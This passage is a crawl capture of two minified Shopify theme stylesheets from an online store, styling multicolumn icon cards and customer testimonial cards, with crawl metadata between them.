img{height:var(--large-icon-size)}.icon-bar-card__icon--accent-1 svg{fill:rgb(var(--color-base-accent-1))}.icon-bar-card__icon--accent-2 svg{fill:rgb(var(--color-base-accent-2))}.icon-bar-card__icon--background-1 svg{fill:rgb(var(--color-base-background-1))}.icon-bar-card__icon--background-2 svg{fill:rgb(var(--color-base-background-2))}.icon-bar-card__icon--text svg{fill:rgb(var(--color-base-text))}.multicolumn .multicolumn-title-with-text{margin-bottom:.5rem}.multicolumn-text{text-align:center;margin-bottom:3rem}.multicolumn-text p:first-child{margin-top:0}.icon-bar-card .multicolumn-card__info{padding-top:1rem}@media screen and (max-width: 749px){.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 1.5rem);padding-left:1.5rem;padding-right:1.5rem;box-sizing:border-box;margin-left:0;margin-right:0}.icon-bar-slider.slider--tablet.grid--peek.grid--1-col-tablet-down{scroll-padding-left:0;--grid-mobile-horizontal-spacing: -1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info{padding-left:1.5rem;padding-right:1.5rem;padding-bottom:1.5rem}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info h3{font-size:calc(var(--font-heading-scale) * 1.4rem)}.icon-bar .grid--2-col-tablet-down .multicolumn-card__info .rte p{font-size:1.3rem}}.multicolumn-card__text{color:rgb(var(--color-foreground))}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-multicolumn.css.map?v=153465351708105986681732117614 */


--- FILE ---
content_type: text/css
request_url: https://primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614
body_size: -288
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/14/assets/section-testimonials.css.map?v=156827129283487581001732117614 */
